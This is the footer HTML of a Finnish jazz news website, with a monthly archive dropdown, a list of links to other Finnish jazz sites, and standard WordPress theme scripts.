	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 69744ef9040e0
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>